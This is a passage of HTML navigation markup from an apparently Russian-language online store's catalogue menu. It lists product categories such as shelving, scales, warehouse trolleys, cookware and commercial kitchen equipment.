</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/stellazhi/" > Стеллажи</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/arxivnyie-stellazhi-serii-stf-(125-kg-na-polku)/" >Архивные стеллажи серии&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/arxivnyie-stellazhi-serii-stf-(125-kg-na-polku)/komplektuyushhie-stellazhej-stf/" >Комплектующие стеллажей СТФ</a></li><li class="last"><a href="katalog/stellazhi/arxivnyie-stellazhi-serii-stf-(125-kg-na-polku)/arxivnyie-stellazhi-serii-stf-(v-sbore)/" >Архивные стеллажи серии СТФ (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/arxivnyie-stellazhi/" >Архивные стеллажи Нордика</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/" >Торговые стеллажи Нордика</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/soputstvuyushhee-navesnoe-oborudovanie/" >Сопутствующее навесное оборудование</a></li><li><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/ograzhdenie/" >Ограждение</a></li><li><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/komplektuyushhie-25,-50-seriya/" >Комплектующие 25, 50 серия</a></li><li class="last"><a href="katalog/stellazhi/torgovyie-stellazhi-nordika/nordika-stellazhi-(v-sbore-50-seriya)/" >Нордика стеллажи (в сборе 50 серия)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/torgovyie-stellazhi-vodolej/" >Торговые стеллажи Водолей</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/torgovyie-stellazhi-vodolej/vodolej-stellazhi-(v-sbore)/" >Водолей стеллажи в сборе</a></li><li class="last"><a href="katalog/stellazhi/torgovyie-stellazhi-vodolej/komplektuyushhie/" >Комплектующие стеллажей Водолей</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/stellazhi-s-yashhikami/" >Стеллажи с ящиками</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/stellazhi-s-yashhikami/komplektuyushhie/" >Комплектующие</a></li><li class="last"><a href="katalog/stellazhi/stellazhi-s-yashhikami/stellazhi-v-sbore/" >Стеллажи в сборе</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/skladskie-stellazhi-nordika-(180-kg-na-polku)/" >Складские стеллажи Нордика&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/skladskie-stellazhi-nordika-(180-kg-na-polku)/komplektuyushhie-skladskix-stellazhej-nordika/" >Комплектующие складских стеллажей Нордика</a></li><li class="last"><a href="katalog/stellazhi/skladskie-stellazhi-nordika-(180-kg-na-polku)/skladskie-stellazhi-nordika-(v-sbore)/" >Складские стеллажи Нордика (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/skladskie-stellazhi-mkf-(300-kg-na-polku)/" >Складские стеллажи МКФ&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/skladskie-stellazhi-mkf-(300-kg-na-polku)/komplektuyushhie-stellazhej-mkf/" >Комплектующие стеллажей МКФ</a></li><li class="last"><a href="katalog/stellazhi/skladskie-stellazhi-mkf-(300-kg-na-polku)/stellazhi-skladskie-mkf-(v-sbore)/" >Стеллажи складские МКФ (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/skladskie-stellazhi-sgr-(500-kg-na-polku)/" >Складские стеллажи SGR&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/skladskie-stellazhi-sgr-(500-kg-na-polku)/komplektuyushhie-stellazhej-sgr/" >Комплектующие стеллажей SGR</a></li><li class="last"><a href="katalog/stellazhi/skladskie-stellazhi-sgr-(500-kg-na-polku)/stellazhi-sgr-(v-sbore)/" >Стеллажи SGR (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/skladskie-stellazhi-solos-(300-800-kg-na-polku)/" >Складские стеллажи Солос&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/stellazhi/skladskie-stellazhi-solos-(300-800-kg-na-polku)/komplektuyushhie-stellazhej-solos/" >Комплектующие стеллажей Солос</a></li><li class="last"><a href="katalog/stellazhi/skladskie-stellazhi-solos-(300-800-kg-na-polku)/stellazh-solos-(v-sbore)/" >Стеллаж солос (в сборе)</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/kryuchki-na-perforacziyu/" >Крючки на перфорацию</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/stellazhi-staczionarnyie/" >Стеллажи стационарные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/stellazhi/stellazhi-metallicheskie-mz-profi/" >Стеллажи металлические&#8230;</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/vesyi/" > Весы</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-fasovochnyie/" >Весы электронные фасовочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-tovarnyie/" >Весы электронные торговые</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-schetnyie/" >Весы электронные счетные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-samoobsluzhivaniya/" >Весы электронные с печатью&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-laboratornyie/" >Весы электронные лабораторные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-napolnyie/" >Весы электронные напольные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-platformennyie/" >Весы промышленные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-kranovyie/" >Весы электронные крановые</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/vesyi-elektronnyie-mediczinskie/" >Весы электронные медицинские</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/giri-kalibrovochnyie/" >Гири калибровочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/vesyi/komplektuyushhie-k-vesam/" >Комплектующие к весам</a></h5>
        <ul class=""><li class="first"><a href="katalog/vesyi/komplektuyushhie-k-vesam/moduli-vzveshivayushhie-k-vesam-promyishlennyim-4d/" >Модули взвешивающие к весам промышленным 4D</a></li><li><a href="katalog/vesyi/komplektuyushhie-k-vesam/vesovyie-terminalyi-k-modulyam-vzveshivayushhim-tv-i-4d/" >Весовые терминалы к модулям взвешивающим ТВ и 4D</a></li><li class="last"><a href="katalog/vesyi/komplektuyushhie-k-vesam/opczii-k-vesam-4d-i-tv/" >Опции к весам 4D и ТВ</a></li></ul>
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/setchatoe-oborudovanie/" > Сетчатое оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/setchatoe-oborudovanie/kryuchki-na-setku/" >Крючки на сетку</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/setchatoe-oborudovanie/setchatyie-moduli/" >Сетчатые модули</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/setchatoe-oborudovanie/korzinyi-dlya-rasprodazh/" >Корзины для распродаж</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/setchatoe-oborudovanie/bukletniczyi/" >Буклетницы</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pvx-plenka-dlya-zaves/" > ПВХ пленка для завес</a> </li><li class="dropdown-submenu level1"><a href="katalog/prachechnoe-oborudovanie/" > Прачечное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/prachechnoe-oborudovanie/mashinyi-stiralnyie/" >Машины стиральные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/prachechnoe-oborudovanie/mashinyi-sushilnyie/" >Машины сушильные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/prachechnoe-oborudovanie/katki/stolyi-gladilnyie/" >Катки/столы гладильные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/prachechnoe-oborudovanie/czentrifugi/" >Центрифуги</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/skladskoe-oborudovanie/" > Складское оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/" >Тележки платформенные</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-servisnyie/" >Тележки сервисные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie/" >Тележки платформенные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-dvumya-ruchkami/" >Тележки платформенные с двумя ручками</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyij-so-skladnoj-ruchkoj/" >Тележки платформенный со складной ручкой</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-rezinovyim-pokryitiem/" >Тележки платформенные с резиновым покрытием</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/korzina-dlya-ruchki/" >Корзина для ручки</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-ograzhdayushhim-bortom/" >Тележки платформенные с ограждающим бортом</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-bez-nastila/" >Тележки платформенные без настила</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-bez-nastila-s-dvumya-ruchkami/" >Тележки платформенные без настила с двумя ручками</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-trubchatyimi-bortami/" >Тележки платформенные с трубчатыми бортами</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-setchatyimi-bortami/" >Тележки платформенные с сетчатыми бортами</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-mnogoyarusnyie/" >Тележки платформенные многоярусные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-dlya-dlinnomernyix-gruzov/" >Тележки платформенные для длинномерных грузов</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-dlya-plastikovoj-taryi/" >Тележки платформенные для пластиковой тары</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/kolesa-dlya-platformennyix-telezhek/" >Колеса для платформенных тележек</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-dlya-perevozki-pallet/" >Тележки платформенные для перевозки паллет</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-s-fanernyim-pokryitiem/" >Тележки платформенные с фанерным покрытием</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie/telezhki-platformennyie-oczinkovannyie/" >Тележки платформенные оцинкованные</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-dvuxkolyosnyie-i-speczialnogo-naznacheniya/" >Тележки двухколёсные&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/telezhki-dvuxkolyosnyie-i-speczialnogo-naznacheniya/telezhki-dvuxkolesnyie/" >Тележки двухколесные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-dvuxkolyosnyie-i-speczialnogo-naznacheniya/telezhki-speczialnogo-naznacheniya/" >Тележки специального назначения</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/telezhki-dvuxkolyosnyie-i-speczialnogo-naznacheniya/kolesa-dlya-gruzovyix-i-speczialnogo-naznacheniya-telezhek/" >Колеса для грузовых и специального назначения тележек</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/lestniczyi-peredvizhnyie/" >Лестницы передвижные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/poddonyi-metallicheskie/" >Поддоны металлические</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-gidravlicheskie-standartnyie/" >Тележки гидравлические&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/setchatyie-shkafyi-i-kontejneryi/" >Сетчатые шкафы и контейнеры</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/setchatyie-shkafyi-i-kontejneryi/komplektyi-koles-dlya-kontejnerov,-shkafov/" >Комплекты колес для контейнеров, шкафов</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/setchatyie-shkafyi-i-kontejneryi/setchatyie-shkafyi-i-kontejneryi/" >Сетчатые шкафы и контейнеры</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/setchatyie-ograzhdeniya-dlya-poddonov/" >Сетчатые ограждения для&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-bolshegruznyie/" >Тележки большегрузные</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/telezhki-bolshegruznyie/komplektyi-koles-dlya-bolshegruznyix-telezhek/" >Комплекты колес для большегрузных тележек</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/telezhki-bolshegruznyie/telezhki-bolshegruznyie/" >Тележки большегрузные</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/" >Тележки платформенные&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/telezhki-platformennyie-usilennyie/" >Тележки платформенные усиленные</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/telezhki-platformennyie-usilennyie-s-dvumya-ruchkami/" >Тележки платформенные усиленные с двумя ручками</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/telezhki-platformennyie-uslilennyie-bez-nastila/" >Тележки платформенные услиленные без настила</a></li><li><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/telezhki-platformennyie-uslilennyie-bez-nastila-s-dvumya-ruchkami/" >Тележки платформенные услиленные без настила с двумя ручками</a></li><li class="last"><a href="katalog/skladskoe-oborudovanie/telezhki-platformennyie-usilennyie/kolesa-dlya-usilennyix-platformennyi-telezhek/" >Колеса для усиленных платформенны тележек</a></li></ul>
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/sistemyi-dzhoker,-uno,-vertikal/" > Системы джокер, уно, вертикаль</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/sistemyi-dzhoker,-uno,-vertikal/dzhoker,-uno/" >Джокер, Уно</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/sistemyi-dzhoker,-uno,-vertikal/vertikal/" >Вертикаль</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/shkafyi-metallicheskie/" > Шкафы металлические</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/shkafyi-metallicheskie/denezhnyie-yashhiki/" >Денежные ящики</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/shkafyi-metallicheskie/arxivnyie-metallicheskie-shkafyi/" >Архивные металлические&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/shkafyi-metallicheskie/arxivnyie-metallicheskie-shkafyi-kupe/" >Архивные металлические&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/shkafyi-metallicheskie/shkafyi-metallicheskie-dlya-odezhdyi/" >Шкафы металлические для&#8230;</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/torgovaya-mebel/" > Торговая мебель</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/torgovaya-mebel/kryuchki-na-ekonompanel/" >Крючки на экономпанель</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/torgovaya-mebel/vitrinyi(ldsp)/" >Витрины(ЛДСП)</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/torgovaya-mebel/verstaki/" >Верстаки</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/posuda/" > Посуда</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/salatniki/" >Салатники</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/gastroekmkosti-polipropilen/" >Гастроекмкости полипропилен</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/gastroemkosti-nerzhavejka/" >Гастроемкости нержавейка</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/gastroemkosti-polikarbonat/" >Гастроемкости поликарбонат</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/lotki-dlya-testa/" >Лотки для теста</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/doski-razdelochnyie/" >Доски разделочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/kontejneryi-gastronomicheskie/" >Контейнеры гастрономические</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/termoposuda/" >Термопосуда</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/emkosti-dlya-syipuchix-produktov/" >Емкости для сыпучих продуктов</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/miski/" >Миски</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/formyi-xlebnyie/" >Формы хлебные</a></h5>
        <ul class=""><li class="first"><a href="katalog/posuda/formyi-xlebnyie/formyi-xlebnyie-kruglyie/" >Формы хлебные круглые</a></li><li><a href="katalog/posuda/formyi-xlebnyie/formyi-xlebnyie-ovalnyie/" >Формы хлебные овальные</a></li><li><a href="katalog/posuda/formyi-xlebnyie/formyi-xlebnyie-pryamougolnyie/" >Формы хлебные прямоугольные</a></li><li class="last"><a href="katalog/posuda/formyi-xlebnyie/formyi-xlebnyie-tosternyie/" >Формы хлебные тостерные</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/inventar/" >Инвентарь</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posuda/podnosyi,-protivni/" >Подносы, противни</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/posudomoechnyie-mashinyi/" > Посудомоечные машины</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/posudomoechnyie-mashinyi/podstavki-i-stolyi-dlya-posudomoechnyix-mashin/" >Подставки и столы для&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posudomoechnyie-mashinyi/komplektuyushhie-dlya-posudomoechnyix-mashin/" >Комплектующие для посудомоечных&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posudomoechnyie-mashinyi/mashinyi-stakanomoechnyie/" >Машины стаканомоечные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/posudomoechnyie-mashinyi/mashinyi-posudomoechnyie/" >Машины посудомоечные</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pishhevoe-fast-fud-oborudovanie/" > Пищевое фаст-фуд оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/apparatyi-dlya-ponchikov/" >Аппараты для пончиков</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/apparatyi-dlya-xot-dogov/" >Аппараты для хот догов</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/grili/" >Грили</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/grili-dlya-shaurmyi/" >Грили для шаурмы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/zharochnyie-poverxnosti/" >Жарочные поверхности</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/blinniczyi/" >Блинницы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/vafelniczyi/" >Вафельницы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/frityurniczyi/" >Фритюрницы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-fast-fud-oborudovanie/vodonagrevateli/" >Водонагреватели</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/linii-razdachi-pitaniya/" > Линии раздачи питания</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/linii-razdachi-pitaniya/liniya-razdachi-pitaniya-hot-line/" >Линия раздачи питания&#8230;</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pishhevoe-barnoe-oborudovanie/" > Пищевое барное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-barnoe-oborudovanie/ldogeneratoryi/" >Льдогенераторы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-barnoe-oborudovanie/blenderyi/" >Блендеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-barnoe-oborudovanie/dispenseryi/" >Диспенсеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-barnoe-oborudovanie/sokovyizhimalki/" >Соковыжималки</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pishhevoe-teplovoe-oborudovanie/" > Пищевое тепловое оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/skovorodyi-elektricheskie/" >Сковороды электрические</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/shkafyi-zharochnyie/" >Шкафы жарочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/plityi-elektricheskie/" >Плиты электрические</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/sushilki/" >Сушилки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/koptilni/" >Коптильни</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/plityi-indukczionnyie/" >Плиты индукционные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/parokonvektomatyi/" >Пароконвектоматы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/konvekczionnyie-pechi/" >Конвекционные печи</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/shkafyi-rasstoechnyie-i-podstavki-pod-konvekczionnyie-pechi/" >Шкафы расстоечные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/kotlyi-pishhevarochnyie/" >Котлы пищеварочные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/shkafyi-pekarskie/" >Шкафы пекарские</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/konvejernyie-pechi/" >Конвейерные печи</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/pechi-rotaczionnyie/" >Печи ротационные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/pechi-xlebopekarnyie/" >Печи хлебопекарные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/podstavki-pod-pekarskie-shkafyi-i-konvekczionnyie-pechi/" >Подставки под пекарские&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/pechi-dlya-grilya/" >Печи для гриля</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-teplovoe-oborudovanie/pechi-dlya-piczczyi/" >Печи для пиццы</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/" > Пищевое механическое оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/mikseryi-universalnyie/" >Миксеры универсальные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/" >Овощерезательные машины</a></h5>
        <ul class=""><li class="first"><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/kartofelechistki/" >Картофелечистки</a></li><li><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/ovoshherezki/" >Овощерезки</a></li><li><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/mashinyi-dlya-protirki-ovoshhej/" >Машины для протирки овощей</a></li><li class="last"><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/kartofelechistki/aksessuaryi-k-ovoshherezatelnyim-mashinam/" >Аксессуары к овощерезательным машинам</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/fermentatoryi/" >Ферментаторы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
